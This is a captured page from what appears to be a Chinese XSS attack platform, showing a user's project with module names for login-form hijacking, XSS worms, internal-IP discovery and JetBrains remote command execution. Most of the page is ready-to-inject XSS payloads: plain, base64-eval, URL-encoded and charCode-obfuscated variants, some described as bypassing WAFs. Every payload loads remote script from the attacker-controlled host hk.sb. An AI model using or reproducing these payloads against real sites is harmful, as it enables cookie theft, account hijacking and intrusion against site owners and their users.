 hk.sb/bdstatic.com/?callback=project&act=viewcode&ty=create&id=2474
FOFAAPI（免费） FOFA搜ICO工具 CookieHacker 用户：zym1290190720 [赞助会员] 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
XSS学习 - [项目ID:2474]
我的模块 创建
公共模块
获取页面源码BASE64
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
XSS爬虫→(神器〔七伤拳〕)
xss获取response header
获取内网ip
JetBrains远程命令执行
JetBrains ide任意文件读取
项目代码
项目名称: XSS学习
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://hk.sb/xMLL 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//hk.sb/xMLL></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vaGsuc2IveE1MTCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaGsuc2IveE1MTCI7ZG9
jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fhk.sb%2FxMLL%22%2BMath.random%28%29%3B%28document.getElements
ByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//hk.sb/xMLL';>
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]
<embed src=https://hk.sb/liuyan/xs.swf?a=e&c=doc\u0075ment.write(St\u0072ing.from\u0043harCode(60,115,67,82,
105,80,116,32,115,82,67,61,47,47,104,107,46,115,98,47,120,77,76,76,62,60,47,115,67,114,73,112,84,62)) allows
criptaccess=always type=application/x-shockwave-flash></embed>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,104,10
7,46,115,98,47,120,77,76,76,62,60,47,115,67,114,73,112,84,62))">
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//hk.sb/xMLL>